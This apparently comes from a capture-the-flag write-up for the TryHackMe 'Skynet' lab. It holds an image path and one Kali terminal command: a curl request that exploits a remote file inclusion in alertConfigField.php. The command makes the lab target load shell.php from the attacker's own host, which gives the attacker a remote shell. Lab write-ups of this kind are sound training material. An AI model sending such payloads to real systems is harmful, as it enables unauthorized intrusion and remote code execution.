 ┌──(kali㉿kali)-[~/Desktop/thm/Skynet]
└─$ curl -X GET http://10.10.41.56/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfi
g=http://10.9.7.59:8000/shell.php?